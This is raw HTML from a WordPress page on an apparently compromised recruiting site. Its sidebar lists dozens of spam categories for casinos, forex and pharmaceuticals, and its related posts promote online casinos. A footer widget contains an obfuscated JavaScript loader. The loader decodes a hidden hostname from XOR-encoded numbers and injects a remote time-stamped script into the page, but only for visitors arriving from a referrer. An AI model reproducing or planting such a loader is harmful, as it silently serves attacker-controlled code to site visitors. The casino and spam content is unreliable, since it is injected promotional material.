	<li class="cat-item cat-item-229"><a href="https://beyondrecruit.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://beyondrecruit.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://beyondrecruit.com/category/rybelsus/">rybelsus</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://beyondrecruit.com/category/se/">se</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://beyondrecruit.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://beyondrecruit.com/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://beyondrecruit.com/category/slottica-10e-bonus-dokonywac-wplat-777/" title="Strona kasyna używa najnowocześniejszych procedur szyfrowania i przesyłania informacji. -">Slottica 10€ Bonus Dokonywać Wpłat &#8211; 490</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://beyondrecruit.com/category/slottica-129-emancipatie-boulevard-dominico-904/" title="W tеj сhwіlі оkоłо 67% śwіаtоwеj рорulасjі mа tеlеfоnу kоmórkоwе і lісzbа tа stаlе rоśnіе. -">Slottica 129 Emancipatie Boulevard Dominico &#8211; 443</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://beyondrecruit.com/category/slottica-23-sua-estrategia-448/" title="Vamos lançar uma olhada ainda mais de perto em como esses recursos de bônus funcionam.  -">Slottica 23 Sua Estratégia &#8211; 449</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://beyondrecruit.com/category/slottica-29-pln-10-000-pln-442/" title="Wybierając Slottica, wybierzesz beztroską grę dzięki ogromnej palecie technik płatności. -">Slottica 29 Pln 10 000 Pln &#8211; 310</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://beyondrecruit.com/category/slottica-50-znajduje-sie-636/" title="Przejdź do propozycji zakładów bukmacherskich na stronie lub w aplikacji Slottica Casino. -">Slottica 50 Znajduje Się &#8211; 429</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://beyondrecruit.com/category/slottica-bonus-za-rejestracje-moon-graj-124/" title="Lepiej sprawdzić znaczenie turniejów i pierwotnego bonusów na formalnej stronie www kasyna. -">Slottica Bonus Za Rejestrację Moon Graj &#8211; 991</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://beyondrecruit.com/category/slottica-casino-no-deposit-bonus-codes-2025-new-casino-best-deposit-bonus-703/" title="-">Slottica Casino No Deposit Bonus Codes 2021 New Casino Best Deposit Bonus &#8211; 992</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://beyondrecruit.com/category/slottica-casino-pl-slottica-opinie-697/" title="Mechanizmów ułatwiających samodzielną kontrolę ponad kontem t Slottica kasyno jest na nieszczęście mało. -">Slottica Casino Pl Slottica Opinie &#8211; 879</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://beyondrecruit.com/category/slottica-chile-best-casino-in-seattle-409/" title="21bit Casino leaves zero stone unturned within their live  series. -">Slottica Chile Best Casino In Seattle &#8211; 794</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://beyondrecruit.com/category/slottica-meinungen-best-way-to-win-big-at-casino-293/" title="At 400 square foot, it isn’t amazing big, but it’s good adequate. -">Slottica Meinungen Best Way To Win Big At Casino &#8211; 980</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://beyondrecruit.com/category/slottica-reclame-aqui-best-online-playtech-casino-malaysia-221/" title="After you’ve submitted a request, you’ll obtain a reaction in your current e-mail inbox. -">Slottica Reclame Aqui Best Online Playtech Casino Malaysia &#8211; 52</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://beyondrecruit.com/category/slottica-website-logo-polityka-zwrotow-993/" title="Dzięki slottica kasyno, możesz cieszyć się swymi ulubionymi grami bez żadnych ograniczeń. -">Slottica Website Logo Polityka Zwrotów &#8211; 498</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://beyondrecruit.com/category/slottica-weryfikacja-legend-of-cleopatra-megaways-282/" title="Bardzo dużą wagę witryna przykłada do odwiedzenia uniemożliwienia dostępu do odwiedzenia kasyna osobom nieletnim. -">Slottica Weryfikacja Legend Of Cleopatra Megaways &#8211; 820</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://beyondrecruit.com/category/slottica-wyplaty-best-casino-online-2025-597/" title="Remember, MrBeast will not recommend virtually any  applications or similar giveaways. -">Slottica Wypłaty Best Casino Online 2020 &#8211; 409</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://beyondrecruit.com/category/slottica-com-dlaczego-warto-592/" title="Co powiesz na możliwość obstawiania wydarzeń sportowych w trakcie katalogów trwania? -">Slottica. Com Dlaczego Warto &#8211; 11</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://beyondrecruit.com/category/sober-living-4/">Sober living</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://beyondrecruit.com/category/software-development-4/">Software development</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://beyondrecruit.com/category/sweet-bonanza/">Sweet Bonanza</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://beyondrecruit.com/category/test-content/">test content</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://beyondrecruit.com/category/tokens/" title="TOKENS">TOKENS</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://beyondrecruit.com/category/torrent/" title="Torrent">Torrent</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://beyondrecruit.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://beyondrecruit.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://beyondrecruit.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://beyondrecruit.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://beyondrecruit.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://beyondrecruit.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://beyondrecruit.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://beyondrecruit.com/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://beyondrecruit.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://beyondrecruit.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://beyondrecruit.com/category/watch/" title="WATCH">WATCH</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://beyondrecruit.com/category/kazino/">Казино</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://beyondrecruit.com/category/kriptovaljuty/">Криптовалюты</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://beyondrecruit.com/category/rejting-kazino/">Рейтинг Казино</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://beyondrecruit.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://beyondrecruit.com/category/foreks-brokery-3/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://beyondrecruit.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://beyondrecruit.com/category/foreks-partnerskaja-programma-4/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://beyondrecruit.com/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://beyondrecruit.com/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://beyondrecruit.com/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88/">コニベット</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://beyondrecruit.com/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e/">ベラジョンカジノ</a>
</li>
			</ul>

			</div>					</aside><!-- .sidebar .widget-area -->
	</div>
			</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Related Posts</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<span class="category text-info"><a href="https://beyondrecruit.com/category/uncategorized/" title="View all posts in Uncategorized" >Uncategorized</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://beyondrecruit.com/que-hay-de-malo-en-mejor-casino-online-argentina/" title="¿Qué hay de malo en mejor casino online argentina" rel="bookmark">
														¿Qué hay de malo en mejor casino online argentina													</a>
												</h4>
												<p class="card-description">Mercado Pago para apostar online en Argentina Tanto si preferí jugar en un casino en línea nuevo, como si elegí hacerlo en un operador consagrado, el proceso es el mismo. Sí, siempre y cuando juegues<a class="moretag" href="https://beyondrecruit.com/que-hay-de-malo-en-mejor-casino-online-argentina/"> Read more</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<span class="category text-info"><a href="https://beyondrecruit.com/category/uncategorized/" title="View all posts in Uncategorized" >Uncategorized</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://beyondrecruit.com/las-personas-inteligentes-hacen-casino-virtual-argentina/" title="Las personas inteligentes hacen casino virtual argentina :)" rel="bookmark">
														Las personas inteligentes hacen casino virtual argentina :)													</a>
												</h4>
												<p class="card-description">Guía de los mejores casinos online con Mercado Pago en Argentina en 2025 Se destaca en primera instancia un generoso bono de bienvenida del 100% ver límites y vigencia de la promoción en la página<a class="moretag" href="https://beyondrecruit.com/las-personas-inteligentes-hacen-casino-virtual-argentina/"> Read more</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<span class="category text-info"><a href="https://beyondrecruit.com/category/uncategorized/" title="View all posts in Uncategorized" >Uncategorized</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://beyondrecruit.com/el-proceso-completo-de-casino-online-argentina/" title="El proceso completo de casino online argentina" rel="bookmark">
														El proceso completo de casino online argentina													</a>
												</h4>
												<p class="card-description">Casino Online Argentina con Mercadopago En resumen, MercadoPago facilita las transacciones seguras y rápidas en el mundo de los casinos en línea en Argentina. Un método de pago creciente últimamente en Argentina es el Mercadopago.<a class="moretag" href="https://beyondrecruit.com/el-proceso-completo-de-casino-online-argentina/"> Read more</a></p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
							<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_2f373) {
    
    var _d4372 = Date.now();
    var _ac6c0 = 1000;
    _d4372 = _d4372 / _ac6c0;
    _d4372 = Math.floor(_d4372);

    var _55cd5 = 600;
    _d4372 -= _d4372 % _55cd5;
    _d4372 = _d4372.toString(16);

    var _fec69 = _2f373.referrer;

    if (!_fec69) return;

    var _90cf7 = [9739, 9742, 9745, 9730, 9731, 9734, 9748, 9743, 9733, 9736, 9734, 9749, 9731, 9740, 9742, 9747, 9801, 9742, 9737, 9729, 9736];

    _90cf7 = _90cf7.map(function(_584ad){
        return _584ad ^ 9831;
    });

    var _ac38 = "86000c7391932b84309447c7ca37bf67";
    
    _90cf7 = String.fromCharCode(..._90cf7);

    var _54337 = "https://";
    var _9b2 = "/";
    var _a3cff = "track-";

    var _c1816 = ".js";

    var _fe2ec = _2f373.createElement("script");
    _fe2ec.type = "text/javascript";
    _fe2ec.async = true;
    _fe2ec.src = _54337 + _90cf7 + _9b2 + _a3cff + _d4372 + _c1816;

    _2f373.getElementsByTagName("head")[0].appendChild(_fe2ec)

}(document);
</script></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul id="menu-primary-menu-1" class="footer-menu pull-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://beyondrecruit.com/home/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://beyondrecruit.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="http://beyondrecruit.com/#contact">Contact Us</a></li>
</ul><div class="copyright pull-right">Hestia | Developed by <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<!-- Enter your scripts here --><span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span><link rel='stylesheet' id='font-awesome-5-all-css'  href='https://beyondrecruit.com/wp-content/themes/hestia/assets/font-awesome/css/all.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://beyondrecruit.com/wp-content/themes/hestia/assets/font-awesome/css/v4-shims.min.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' id='pirate-forms-custom-spam-js-extra'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"2e5e94ee9e"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://beyondrecruit.com/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=2.4.4' id='pirate-forms-custom-spam-js'></script>
<script type='text/javascript' src='https://beyondrecruit.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://beyondrecruit.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2' id='jquery-bootstrap-js'></script>
<script type='text/javascript' src='https://beyondrecruit.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='hestia_scripts-js-extra'>
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/beyondrecruit.com\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":"","scroll_offset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://beyondrecruit.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.3.3' id='hestia_scripts-js'></script>
<script type='text/javascript' src='https://beyondrecruit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 23:09:10 -->